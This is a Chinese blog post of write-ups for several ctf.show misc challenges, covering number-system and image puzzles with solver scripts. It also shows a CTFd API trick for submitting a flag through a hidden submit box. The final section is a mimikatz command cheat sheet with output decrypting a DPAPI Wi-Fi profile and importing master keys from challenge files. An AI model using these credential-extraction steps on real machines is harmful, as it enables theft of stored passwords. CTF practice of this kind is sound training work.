

题目地址:https://ctf.show/challenges

买了个腾讯云的服务器,今晚把博客从阿里云迁到了腾讯云服务器,顺便对博客进行了小小的美观,

很早写了,因为套神那个题没做出来,一直没发,今天在草稿箱看到,就索性更了发出来吧

顺便叫套神教我做了一下,师傅们都太强了

西多会

解题思路:百度或者谷歌搜索西多会数字系统,点进去就可以看到附件图片中所代表的数字了,分别整理出来,合在一起,十转十六,十六转字符就可以得到flag了

具体步骤:

03 80 2000 00 =2083

08 70 7000 300 = 7378

04 10 1000 200 = 1214

08 40 3000 200 = 3248

07 80 2000 400 = 2487

05 20 3000 700 = 3725

00 30 9000 400 = 9430

05 00 00 00 = 05合在一起即为20837378121432482487372594305

在线转换一下即可得到:

43544673686F774E42EFBC81

再进行一次十六转字符加上包皮得到最终flag

两层被子

两层被子(base),掀开即得flag

eEOua526Z2d6ygbmqZxTZA==好家伙,解锁提示100分,这哪舍得

解题思路:因为python的base加密解密都是针对字节的,所以可以把字节类型flag先base解码,再用其他base编码一次即可。

再逆向一下即可解得flag

CTFshow福利抽奖

好家伙,群主说人人都能拿到flag,那确实是拿到了,但是把提交框给隐藏了,不过交上了flag也是去当了个分母,中奖绝缘体

解题方法:

方法一:入门级可以在输入框之前修改或添加一个class为submit-row的元素,flag输入框就不会被删了。

方法二:api提交flag,ctfd的api还是很简单的只需要一个session

POST https://ctf.show/api/v1/challenges/attempt

cookie: session=xxxxxx

BODY: {challenge_id: 1089, submission: "ctfshow{xxxxxx}"}

方法三:打开别的题,修改一下challenge-id的value值提交即可

比如这题的id是1089,你可以打开1088的提交框,然后把id值改了提交(这里我用的是这种方法)

我跟你拼了

这个题是g4师傅告诉我的,这题脑洞有点大 不太好猜

文件名没有任何意义

DocumentID 最后两位是x轴和y轴

跑出来,用stegsolve直接找个能看得出来的通道就出flag了

贴上exp:

import os

from PIL import Image

from PIL import ImageDraw

outImg=Image.new('RGB',(1500,150))

def chuli(img_path):

with open(img_path,'rb') as f:

a=f.read()

x=int(a[609:612].decode())

y=int(a[614:617].decode())

img_src = Image.open(img_path)

str_strlist = img_src.load()

for i in range(5):

for j in range(5):

outImg.putpixel((x*5+i,y*5+j),str_strlist[i,j])

lista=os.listdir('pintu/')

for i in range(len(lista)):

chuli('pintu/'+lista[i])

print(str(i)+"/8342")

outImg.save('out.png','png')

家用电器上的图案

爆破即可得到flag



看我给自己发个表情包

这个题做了好久,确确实实实不会,无奈py出题人,他说他也没写wp,给了我一个相似题的wp

hint:flag分割成了两部分

hint:pic= flag +other,other = int(pic/10) 10 , flag =(255/9)

可以得到思路

flag.png是由一张其他图片和realflag.png组成

其中other是RGB值是原版本的RGB值除以10取整后乘以10

所以other的RGB值是10的倍数

可以推测realflag.png是一个值乘上(255/9)

然后可以推理出加密方式是RGB(2559)

所以realflag.png需要用flag.png的RGB值减掉other.png的RGB值,再将得到的值乘上(255/9)

matlab脚本:

decode.m:

function [img1,img2] = decode( image)

img1 = idivide(image,10) * 10;

img2 = image - img1;

img2 = img2 * (255 / 9);

end

decode.color.m:

image = imread('flag.png')

[img1,img2] = decode(image);

figure;imshow(img1);

figure;imshow(img2);

运行 decode.color.m然后就可以得到被分割flag的后半部分

打开你的PS(或者自己写个脚本也行,加密方式为近邻法)

将图片放入PS

点击图像,然后图像大小

将图片去掉个0,将3000 2000改成300 200

然后将自动改为邻近

然后放大就能看到前半部分flag

合起来就是最终flag了

损坏的文件

这个题刚开始,看到题目名字,损坏的文件,直接丢kali里面了,binwalk还是咋的分离出2F4953.zip文件,然后看到里面有个flag.txt,需要密码,爆破出来发现里面是flag{nonononono},也就是假flag

g4师傅告诉我用stegsolve可以一步出

根据八神的说法 说这个题应该是一个叫做pzip的软件一步出但是无奈没找到这个

接下来就简单了,

打开图片直接就有flag了

希望还是不要直接照抄flag,本来想打个码,图片传上来了,心想算了也没这个必要



物理黑阔

拿到题目,下载两个附件,(这里有个小小的坑,有一个很长一串的文件夹的那个压缩包,在Windows下直接解压没有任何东西,但是看压缩包里面确确实实是有东西的,我是在linux下解压的)

然后这里还有一个坑就是第一天群主给的压缩包里面少了个zip文件,导致在做了一段时间发现有一个文件死活找不到。。。

最后更新了一下附件终于找到了!!!

就是这个,这个题主要还是要懂得流量分析



这里要用到一个神器:mimikatz

神器mimikatz使用命令方法总结:

mimikatz是法国的一位神牛写的神器,该神器有很强大的功能,据说已经被集成在metasplo

1.常规的操作使用命令

mimikatz # cls –>清屏,类似dos命令cls.

mimikatz # exit –>退出mimikatz.

mimikatz #version –>查看当前的mimikatz的版本.

随便输入”xxx::”,会提示”modules:’xxx’ intr0uvable”,大概意思就是你输入的命令不存在,然后会列出所有可用的命令

查看列表中命令的具体参数同样可以输入”命令::”来查看,比如:”inject::”可以看到命令inject的具体参数有pid,process,service等……

2.系统方面的操作使用命令:system

mimikatz #system::user –>查看当前登录的系统用户

mimikazt #system::computer –>返回当前的计算机名称

3.在服务器终端的操作命令: ts

mimikatz #ts::sessions –>显示当前的会话

mimikatz #ts::processes windows-d.vm.nirvana.local –>显示服务器的进程和对应的pid情况等。

4.系统服务相关的操作使用命令:service

5.系统进程相关操作的使用命令:process

6.系统线程相关操作使用命令:thread

7.系统句柄相关操作使用命令:handle

8.加密相关操作使用命令:crypto

9.注入操作使用命令:inject







具体实战操作思路:(这里不知道怎么的发出来不太好看,我就截成几段了,图片省略了部分,因为太长了)

.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz # dpapi::wifi {BC28975B-A089-46B9-A436-360FCD54638D}.xml ERROR kuhl_m_dpapi_wifi ; Input Wlan XML profile needed (/in:file) mimikatz # dpapi::wifi /in:{BC28975B-A089-46B9-A436-360FCD54638D}.xml Profile 'CTFshow_Network' * SSID name : CTFshow_Network * Authentication: WPA2PSK * Encryption : AES **BLOB** dwVersion : 00000001 - 1 guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb} dwMasterKeyVersion : 00000001 - 1 guidMasterKey : {4142f0ba-5c17-446b-9895-52046c692aff} dwFlags : 00000000 - 0 () dwDescriptionLen : 00000002 - 2 szDescription : algCrypt : 00006610 - 26128 (CALG_AES_256) dwAlgCryptLen : 00000100 - 256 dwSaltLen : 00000020 - 32 pbSalt : 488d6eacaf806a659e4b59e712cf70d350168fefe271bcc2c7c7ff16d2621306 dwHmacKeyLen : 00000000 - 0 pbHmackKey : algHash : 0000800e - 32782 (CALG_SHA_512) dwAlgHashLen : 00000200 - 512 dwHmac2KeyLen : 00000020 - 32 pbHmack2Key : 886203c0c356c6691d0e7a80bb4b57778a47b92fdd77572a79c4e4bca355d798 dwDataLen : 00000020 - 32 pbData : 58a7137f4d86d19f3c72ac3cf497440acf67ad701e2731d6ad1a183e8d155aab dwSignLen : 00000040 - 64 pbSign : 37bbb30f7c1b935c8fcf37796fbb1b3227e75f4d70a4c4039669ae020b541f5bf34bdf536f5e10f537b77a9b6a921c41cd3b7da78ac6fec19035a91ae0851846 mimikatz # dpapi::wifi /in:{BC28975B-A089-46B9-A436-360FCD54638D}.xml Profile 'CTFshow_Network' * SSID name : CTFshow_Network * Authentication: WPA2PSK * Encryption : AES **BLOB** dwVersion : 00000001 - 1 guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb} dwMasterKeyVersion : 00000001 - 1 guidMasterKey : {4142f0ba-5c17-446b-9895-52046c692aff} dwFlags : 00000000 - 0 () dwDescriptionLen : 00000002 - 2 szDescription : algCrypt : 00006610 - 26128 (CALG_AES_256) dwAlgCryptLen : 00000100 - 256 dwSaltLen : 00000020 - 32 pbSalt : 488d6eacaf806a659e4b59e712cf70d350168fefe271bcc2c7c7ff16d2621306 dwHmacKeyLen : 00000000 - 0 pbHmackKey : algHash : 0000800e - 32782 (CALG_SHA_512) dwAlgHashLen : 00000200 - 512 dwHmac2KeyLen : 00000020 - 32 pbHmack2Key : 886203c0c356c6691d0e7a80bb4b57778a47b92fdd77572a79c4e4bca355d798 dwDataLen : 00000020 - 32 pbData : 58a7137f4d86d19f3c72ac3cf497440acf67ad701e2731d6ad1a183e8d155aab dwSignLen : 00000040 - 64 pbSign : 37bbb30f7c1b935c8fcf37796fbb1b3227e75f4d70a4c4039669ae020b541f5bf34bdf536f5e10f537b77a9b6a921c41cd3b7da78ac6fec19035a91ae0851846 mimikatz # dpapi::cache /load /file:flag/sec/secrets.bin LOAD cache` `========== Read file 'flag/sec/secrets.bin': OK * 36/ 36 MasterKey(s) imported * 0/ 0 Credential(s) imported * 0/ 0 DomainKey(s) imported CREDENTIALS cache ================= MASTERKEYS cache ================ GUID:{578dc943-15bd-4ab8-8b9e-ca5a833b9d92};KeyHash:e774d290116d209dcf2e8c92d5bffb4caede1c19;Key:available GUID:{2b39ed1a-65f0-4f08-83fd-bf0303bb2cf4};KeyHash:ca782eba4b3c41b7adec6c15ebe6a55a9ae7c714;Key:available GUID:{fda88b52-530b-4d8d-bdca-7e4a8ce0b6e0};KeyHash:c63f686de1ce590506a5c0da547db01be54151ab;Key:available GUID:{9466f0ee-4044-49ff-b20e-c38e5aae9c43};KeyHash:67810a973d451d38feb2e4fba354f740146af2e7;Key:available GUID:{ba95f32f-1464-47b8-936b-e0dd049ddd45};KeyHash:25c6d88869d7dd97adfde2efd64e1087c3ebe19b;Key:available GUID:{fb9c7214-7c26-4cc1-a2a5-654c1e3d2f3c};KeyHash:9496e2c22561254494c6d09ba235b277a2ee2cdd;Key:available GUID:{08955351-f494-48e2-8352-94874492ec2d};KeyHash:cfccdf1b539ba376cd7183c867b44d87bcf41828;Key:available GUID:{62498134-5b58-4ed6-86e8-1ab119c0c00a};KeyHash:7967b065596ce3b0939e93d8a46c7a6c8aa22615;Key:available GUID:{35d90b96-929b-4b80-937c-8b9e2907a2ba};KeyHash:5c9d32ecf8515b52ebcb725d470eba850b930788;Key:available GUID:{c8d3c2cb-add4-481b-aad8-84efbe5c0ed8};KeyHash:486d59af989ab4eae4a106f83a00dc0d6114e11a;Key:available GUID:{ad50ee01-a02e-432e-af3c-552a4fd654cc};KeyHash:3d75ac27f0fe0a80ec51acd105c8cceebaeed84a;Key:available GUID:{772215d8-c29d-43e3-9300-65eb04248df5};KeyHash:cc3e74792c1d4df0ea04320f57f04c3d58234815;Key:available GUID:{d72a1a85-4230-4ee0-b006-c7d18eaa4a7a};KeyHash:07f64d93704dbcc7efecde170342f8ed1090cbad;Key:available GUID:{45066c31-20bd-4798-8070-d27a9bc640d7};KeyHash:301d7197b18a5e9d7d822ab58deee0b85dd91490;Key:available GUID:{5021c86b-dd76-48f1-8e49-0a6b3a5c6248};KeyHash:4f6fd585ba535c87a82a3896f09499628d43de4a;Key:available GUID:{1c95a154-6bce-4fc6-9c5a-23c59d637f38};KeyHash:6341376257f53e6334dfe58f04d3f78ec5b0d15c;Key:available GUID:{f518f628-9a88-416e-a706-2a73779a75dc};KeyHash:293ea21b2c067e040c94ac608785450a84b74ec1;Key:available GUID:{74429fc0-be96-49ce-b757-23a0cd3cf0d5};KeyHash:92590693069fa9e76d403583f9d1946f19c5ac4b;Key:available GUID:{bde5cbda-a098-4c64-8307-0dfc9421cb01};KeyHash:61cc8bc9fc3a692a5e8dd3b0dd919f47aa5d84d1;Key:available GUID:{74a9a9c4-ac7b-41a7-a5c6-d53eb781e49c};KeyHash:c2653589f0bca222b3cb7be5998bad2e07ebc5b0;Key:available GUID:{0d0be833-ab5a-4165-a86c-1f21f3574d8a};KeyHash:f37a13f924a3d32820c4a64af459e8cf25e4aea7;Key:available GUID:{733124f0-d448-4660-89de-05a7de06c0c4};KeyHash:9a8c31f8ddab9b28b2b5dae1a483de5535ad05d6;Key:available GUID:{ca0042db-8742-4e99-a265-8b9db0030699};KeyHash:17933c212bab58dd62b5259081830a76d34d94f8;Key:available GUID:{eed2f3f2-6fb8-44bf-8cf8-97b180c46f60};KeyHash:f99fcf2c2566f1722faf639c16c7d42891b3f23f;Key:available GUID:{ddb0ce29-db53-4283-95c5-3cd359a8b3b4};KeyHash:2b802900d62a8a5303d7f33c65f284af912722be;Key:available GUID:{b7388803-d750-4f4f-b362-01b754f356bd};KeyHash:83ac4473b549e05ba29f1cd0bcca52c90bde68b3;Key:available 